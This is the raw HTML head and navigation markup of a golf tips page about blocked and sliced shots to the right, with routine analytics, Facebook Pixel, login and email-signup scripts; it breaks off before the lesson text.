

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golf-info-guide.com/video-golf-tips/causes-and-cures-blocked-shots-to-the-right-part-i-video/
body_size: 39192
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html lang='en' xml:lang='en' xmlns="http://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.0cf2df.css" media="all" />
<script  defer src="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.ef5203.js"></script>
<style>img.lazy{min-height:1px}</style><link href="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%7CVarela+Round%7COpen+Sans%7CCaveat&amp;display=swap"><link rel="pingback" href="https://golf-info-guide.com/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://golf-info-guide.com/wp-content/themes/arclite/favicon.ico"/>
    
    
    
    
    
    
    
    <script type="text/javascript">window.HELP_IMPROVE_VIDEOJS = false;</script>
                    	<link media="all" href="https://golf-info-guide.com/wp-content/cache/autoptimize/css/autoptimize_08df49f2f628a95ae68c8745f8ec1cfc.css" rel="stylesheet"><title>Golf Causes and Cures: Blocked Pushed and Slice Shots to the Right, Part I Video &#8211; Lesson by PGA Pro Pete Styles</title>
	<meta name="description" content="GOLF CAUSES AND CURES: BLOCKED PUSHED AND SLICE SHOTS TO THE RIGHT, PART I VIDEO - LESSON BY PGA PRO PETE STYLES >> In golf, it is relatively common for right - handed players to miss the target to the right.In fact, you won't think anything of it when you or... &ndash;  VOTED #1 GOLF SITE!" />
	<meta name="keywords" content="Causes,and,Cures,Blocked,Shots,to,the,Right,Part,I" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCKX54J04R"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('set', 'linker', {
		'domains': ['golf-info-guide.com','thomasgolf.com'],
		'accept_incoming': true,
		'decorate_forms': true
	});
	gtag('js', new Date());

	gtag('config', 'G-FCKX54J04R');
</script><meta name='robots' content='max-image-preview:large' />
	
	<!-- This site has installed PayPal for WooCommerce v1.4.15 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->
<meta name="thumbnail" content="https://golf-info-guide.com/wp-content/uploads/2018/09/Causes-and-Cures-Blocked-Shots-to-the-Right-9-24-2018.jpg" />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<style type="text/css">

#header-wrap{ background: transparent url("https://golf-info-guide.com/wp-content/uploads/BlueScaleBackground.png") repeat center top; background-repeat: repeat-x;}
body{font-family:Arial}

</style>
<!--[if lte IE 6]>
<style type="text/css" media="screen">
 @import "https://golf-info-guide.com/wp-content/themes/arclite/ie6.css";
</style>
<![endif]-->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		







<script type="text/javascript" src="https://golf-info-guide.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>




<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/golf-info-guide.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="GOLF CAUSES AND CURES: BLOCKED PUSHED AND SLICE SHOTS TO THE RIGHT, PART I VIDEO - LESSON BY PGA PRO PETE STYLES &gt;&gt; In golf, it is relatively common for right - handed players to miss the target to the right.In fact, you won&#039;t think anything of it when you or... &ndash;  VOTED #1 GOLF SITE!"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Golf Info Guide - Tips, Lessons, Videos, and much more!"><meta property="og:title" content="Golf Causes and Cures: Blocked Pushed and Slice Shots to the Right, Part I Video &#8211; Lesson by PGA Pro Pete Styles"><meta property="og:url" content="https://golf-info-guide.com/video-golf-tips/causes-and-cures-blocked-shots-to-the-right-part-i-video/"><meta property="og:updated_time" content="2019-01-09T16:51:50-05:00">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="twitter:image:alt" content="Putter Eyes Over Target"><meta property="twitter:title" content="Golf Causes and Cures: Blocked Pushed and Slice Shots to the Right, Part I Video &#8211; Lesson by PGA Pro Pete Styles"><meta property="twitter:description" content="GOLF CAUSES AND CURES: BLOCKED PUSHED AND SLICE SHOTS TO THE RIGHT, PART I VIDEO - LESSON BY PGA PRO PETE STYLES &gt;&gt; In golf, it is relatively common for right - handed players to miss the target to the right.In fact, you won&#039;t think anything of it when you or... &ndash;  VOTED #1 GOLF SITE!"><meta property="twitter:url" content="https://golf-info-guide.com/video-golf-tips/causes-and-cures-blocked-shots-to-the-right-part-i-video/">
<meta itemprop="image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta itemprop="name" content="Golf Causes and Cures: Blocked Pushed and Slice Shots to the Right, Part I Video &#8211; Lesson by PGA Pro Pete Styles"><meta itemprop="description" content="GOLF CAUSES AND CURES: BLOCKED PUSHED AND SLICE SHOTS TO THE RIGHT, PART I VIDEO - LESSON BY PGA PRO PETE STYLES &gt;&gt; In golf, it is relatively common for right - handed players to miss the target to the right.In fact, you won&#039;t think anything of it when you or... &ndash;  VOTED #1 GOLF SITE!"><meta itemprop="datePublished" content="2012-08-06"><meta itemprop="dateModified" content="2019-01-09T21:51:50+00:00"><meta itemprop="tagline" content="by ThomasGolf.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://golf-info-guide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golf-info-guide.com/wp-json/wp/v2/pages/10324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golf-info-guide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://golf-info-guide.com/video-golf-tips/causes-and-cures-blocked-shots-to-the-right-part-i-video/" />
<link rel='shortlink' href='https://golf-info-guide.com/?p=10324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fcauses-and-cures-blocked-shots-to-the-right-part-i-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fcauses-and-cures-blocked-shots-to-the-right-part-i-video%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			        <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '358307511552596');
        fbq('track', 'PageView');
    </script>
    <noscript><img class="lazy" height="1" width="1" style="display:none"
                   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=358307511552596&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->


    <script>
        var seconds = 10;
        setTimeout(function() {
            fbq('track', '10sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 30;
        setTimeout(function() {
            fbq('track', '30sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 90;
        setTimeout(function() {
            fbq('track', 'LongView');
        }, seconds * 1000);
    </script>

    <script type = "text/javascript" >
        function getScrollPercent() {
            var o = document.documentElement,
                r = document.body,
                e = "scrollHeight",
                t = (o.scrollTop || r.scrollTop) / ((o[e] || r[e]) - o.clientHeight) * 100;
            return Math.round(t)
        }
        var scrollFired = !1,
            props = {
                pm_path: window.location.pathname
            };
        window.addEventListener("scroll", function(o) {
            getScrollPercent() >= 75 && !scrollFired && (fbq("trackCustom", "ActiveView", props), scrollFired = !0)
        });

    </script>
        <script>
        
    function zoomPage() {
            var scaleIndex = 1;
            if ((jQuery(window).width() <= 1200) && (jQuery(window).width() > 900)) {
                scaleIndex = jQuery(window).width() / 1200;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            } else {
                scaleIndex = 1;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            }
        }

        jQuery(window).resize(function(){
            zoomPage();
        });

        jQuery(document).ready(function() {
            zoomPage();
        });
    
        jQuery(document).ready(function() {
            jQuery(".page-videos .post-content strong").has("a").addClass('without-font-bold');
            jQuery(".page-videos .post-content b").has("a").addClass('without-font-bold');
        });

                    </script>
    
</head>
<!-- onkeydown="if ((arguments[0] || window.event).ctrlKey) return false" -->
<body class="inner page-videos black" ><div class="modal-popup" id="swingPopup" style="display:none;">
    <div class="modal-content" style="text-align: center;">
        <div style="margin-top: 10px;text-align: left;font-size: large;">ACCESS GRANTED:</div>
        <h3 style="letter-spacing: normal">Top 100 PGA Instructor Videos</h3>
        <br>
        <form id="swingPopup-form" name="swingPopup-forms" method="post" onsubmit="return swingPopupPush()">
            <div>
                <input class="email" type="email" id="swing_email" maxlength="50" name="email"
                       placeholder="Enter your email to view" required="" style="width: 50%;"/>
                <input name="botcheck" id="swing_botcheck" type="hidden"/>
                <input name="page_type" id="swing_page_type" type="hidden" value="149"/>
            </div>

            <br>
            <button type="submit" id="swing_popup" name="Go" value="swing"
                    style="width: auto;font-size: 26px;height: 45px;line-height: 25px;font-weight: 100;">Free Access
            </button>
        </form>
    </div>
</div>
<script>
    var ajaxurl = "https://golf-info-guide.com/wp-admin/admin-ajax.php";
    var swingPopupDialog;

    function swingTimerFunc() {
        if (!jQuery.cookie("billing_email")) {
            swingPopupDialog = jQuery("#swingPopup").dialog({
                modal: true,
                minHeight: '40px',
                width: '560px',
                autoOpen: false,
                resizable: false,
                open: function () {
                    var w = this;
                    jQuery('.ui-widget-overlay').bind('click', function () {
                        jQuery(w).dialog('close');
                    })
                }
            });
            jQuery(".ui-dialog-titlebar").hide();
            jQuery('#swingPopup').css({display: 'block'})
            swingPopupDialog.dialog('open');
        }
    }

    function swingPopupPush() {
        jQuery('#swing_popup').attr('disabled', true);
        const data = {
            'action': 'swing_popup_post',
            'email': jQuery('#swing_email').val(),
            'botcheck': jQuery('#swing_botcheck').val(),
            'page_type': jQuery('#swing_page_type').val(),
        }

        jQuery.post(ajaxurl, data, function (response) {
            if (response.data && response.data.function) {
                swingPopupDialog.dialog('close');
                window[response.data.function]();
            }else if (response.data && response.data.url) {
                window.location.replace(response.data.url);
            } else {
                jQuery('#swing_popup').attr('disabled', false);
            }
        });

        return false;
    }
    </script>
<div id="page">
    <!-- header -->
    <div id="header-wrap">
        <div id="header" class="block-content">
            <div id="pagetitle">
                <h2 class="logo">
                    <a id="giglogoheader" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/nav-videos-black.png" class="giglogo lazy"
                                                        alt="Golf Info Guide"/></a>
                </h2>
                <div class="sign-in header-sign-in" href="#">
    <button>Sign in</button>
    <a class="customer_service" href="/my-account">Customer Service</a>
</div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery("body").on( "click", '.sign-in button', function () {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").attr("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").attr("disabled", false);
                    if (data.result === 'success') {
                        var newUrl = location.href.split('?')[0];
                        window.location.href= newUrl.replace('/#','');
                    } else {
                        redHint.css( "display", "block" );

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" );

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
                <div class="clear"></div>
            </div>
        </div>
        <div class="search-form clear-fix">
            <div class="v-tab top">
            <ul class="tab__head">
                                    <a class="tab" href="/">
                        <label>ARTICLES</label>
                    </a>
                                                                <a class="tab active" href="/video-golf-tips/">
                            <label>VIDEOS</label>
                        </a>
                        <a class="tab" href="/golf-tips/left-handed-golf-video-tips/">
                            <label>LEFTIES</label>
                        </a>
                                        <div class="tab tools-dropdown">
                        <label>TOOLS</label>
                        <ul class="submenu-tools">
                            <li><a href='https://clubs.golf-info-guide.com/club-fitting/'>Club Fitting</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/custom-golf-lesson/'>Personal Lesson</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/ball-fitting/'>Ball Fitting</a></li>
                            <li><a href='/calculate-your-handicap/'>Handicap</a></li>
                            <li><a target="_blank" href='https://www.thomasgolf.com/home?a=64'>Pro Shop</a></li>
                        </ul>
                    </div>
                                                            </ul>
            <div class="tab__container">
                <div id="tabSearch1" class="tab__content" style="display: none;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">ARTICLES MENU</div>
    </span>
    <ul>
        <li>
            <span>GOLF TIPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/beginner-golf-tips/"><span>How To Play: Beginner Tips</span></a>
                <a href="/golf-tips/golf-drills/"><span>Golf Drills & Swing Tips</span></a>
                <a href="/golf-tips/the-golf-swing/"><span>Golf Swing Tips</span></a>
                <a href="/golf-tips/setting-up-your-shot/"><span>Golf Shots & Swing Setups</span></a>
                <a href="/golf-tips/golf-stretches/"><span>Golf Exercises & Stretches</span></a>
                <a href="/golf-tips/learn-the-mental-side-of-golf/"><span>Mental Golf</span></a>
                <a href="/golf-tips/playing-conditions/"><span>Golf Magazine Online</span></a>
                <a href="/golf-tips/golf-and-your-health/"><span>Golf Workouts: Your Health</span></a>
                <a href="/golf-tips/bunker-golf-tips/"><span>Bunker Golf Tips</span></a>
                <a href="/golf-tips/swing-stick-golf-tips/"><span>Golf Alignment Sticks</span></a>
            </div>
        </li>
        <li>
            <span>GROUPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/pro-signature-shot/"><span>Pro Golfers Signature Shots</span></a>
                <a href="/golf-tips/pro-golf-swing-sequence/"><span>Pro Golfers Swing Sequence</span></a>
                <a href="/golf-tips/watching-the-pros/"><span>Better Golf Watching the Pros</span></a>
                <a href="/golf-tips/pro-ignature-move/"><span>PGA Tour Players Signature Move</span></a>
                <a href="/golf-tips/golfs-greatest-teachers/"><span>Golf's Greatest Teachers</span></a>
                <a href="/golf-tips/women-golf-lessons-and-tips/"><span>Ladies Golf Tips</span></a>
                <a href="/golf-tips/left-handed-golf-tips/"><span>Left Handed Golf Tips</span></a>
                <a href="/golf-tips/senior-golf-tips/"><span>Senior Golf Tips & Lessons</span></a>
                <a href="/pga-players/"><span>PGA Players</span></a>
				<a href="/on-course-golf-video-lessons/"><span>On Course Golf Video Lessons</span></a>
            </div>
        </li>
        <li class="small">
           <span>EQUIPMENT</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/drivers/"><span>Drivers Tips</span></a>
               <a href="/fairway-woods/"><span>Fairway Woods Tips</span></a>
               <a href="/hybrids/"><span>Hybrid Tips</span></a>
               <a href="/irons/"><span>Irons Tips</span></a>
               <a href="/wedges/"><span>Wedges Tips</span></a>
               <a href="/putters/"><span>Putting Tips</span></a>
			   <div class="drop-down" href="#">
                   <span>Comparison Charts</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
				   <a href="/best-golf-hybrids-comparison-chart/"><span>Best Golf Hybrids Chart</span></a>
				   <a href="/best-golf-irons-comparison-chart/"><span>Best Golf Irons Chart</span></a>
				   <a href="/best-golf-putters-comparison-chart/"><span>Best Golf Putters Chart</span></a>
				   <a href="/best-golf-shoes-comparison-chart/">Best Golf Shoes Chart</a>
				   <a href="/best-golf-bags-comparison-chart/"><span>Best Golf Bags Chart</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Golf Balls</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
		               <a href="https://clubs.golf-info-guide.com/ball-fitting/"><span>Golf Ball Custom Fitting</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-compression-chart-and-rank/"><span>Golf Ball Compression Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-comparison-chart/"><span>Golf Ball Comparision Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-layers/"><span>Golf Ball Layers Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-dimples/"><span>Golf Ball Dimples</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-spin-chart/"><span>Golf Ball Spin Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-covers-chart/"><span>Golf Ball Cover Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-core-chart/"><span>Golf Ball Core Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-price/"><span>Golf Ball Price Chart</span></a>
                       <a href="/top-rated-golf-balls/"><span>Top Rated Golf Balls</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Reviews</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
                       <a href="/irons/"><span>Golf Iron Reviews</span></a>
                       <a href="/golf-hybrid-reviews/"><span>Golf Hybrid Reviews</span></a>
                       <a href="/golf-club-tester/"><span>Golf Club Reviews, and Test</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-glove-reviews/"><span>Golf Glove Reviews</span></a>
                       <a href="/golf-bag-reviews/"><span>Golf Bag Reviews</span></a>
                       <a href="/golf-push-cart-reviews/"><span>Golf Push Cart Reviews</span></a>
                       <a href="/putter-reviews/"><span>Golf Putter Reviews</span></a>
                       <a href="/golf-shoe-reviews/"><span>Golf Shoe Reviews</span></a>
                       <a href="/golf-gps-reviews/"><span>Golf GPS Reviews</span></a>
                       <a href="/golf-shaft-reviews/"><span>Golf Shaft Reviews</span></a>
                       <a href="/golf-club-sets-reviews/"><span>Golf Club Sets Reviews</span></a>
                       <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
                   </div>
               </div>
               <a href="/golf-equipment-news/"><span>Golf Equipment News</span></a>
               <a href="/golf-tips/equipment-choices/"><span>Golf Equipment Choices</span></a>
               <a href="/golf-training-aids/"><span>Golf Training Aids</span></a>
               <a href="/thomas-golf-reviews/"><span>Thomas Golf Reviews</span></a>
           </div>
        </li>
        <li>
           <span>GUIDES</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/golf-grip/"><span>Golf Grip</span></a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/"><span>Golf Club Fitting</span></a>
               <a href="/golf-practice/"><span>Golf Practice</span></a>
               <a href="/golf-techniques/"><span>Golf Techniques</span></a>
               <a href="/golf-questions-answers/"><span>Golf Questions Answered</span></a>
               <a href="/quiz/"><span>Golf Quiz</span></a>
               <a href="/courses/"><span>United States Golf Courses</span></a>
               <a href="/canada/courses/"><span>Canada Golf Courses</span></a>
               <a href="/united-kingdom/courses/"><span>United Kingdom Golf Courses</span></a>
               <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
               <a href="/courses/"><span>Golf Course Map</span></a>
               <a href="/free-golf-tip-lessons/"><span>Unlimited Free Golf Tips & Lessons</span></a>
           </div>
        </li>
        <li class="small">
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/"><span>Home</span></a>
               <a href="/golf-terms/"><span>Golf Terms</span></a>
               <a href="https://www.thomasgolf.com/home?a=64"><span>Golf Shop</span></a>
               <a href="/golf-tips/golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="/video-golf-tips/"><span>Golf Videos</span></a>
               <a href="/golf-rules/"><span>Golf Rules</span></a>
               <a href="/golf-tour/"><span>Golf Tours List</span></a>
               <a href="/funny-golf-jokes/"><span>Golf Jokes</span></a>
               <a href="/golf-news/"><span>Golf News</span></a>
               <a href="/all-for-golf/"><span>All For Golf</span></a>
               <a href="/history-of-golf/"><span>History of Golf</span></a>
               <a href="/calculate-your-handicap/"><span>Handicap Calculator</span></a>			   			   <a href="/golf-tips-lesson-charts/"><span>Key Principles of Golf</span></a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search-article" action='/article-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchboxArticle').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                        <input type='text'
                                               name='q' id="searchboxArticle" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH ARTICLES</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
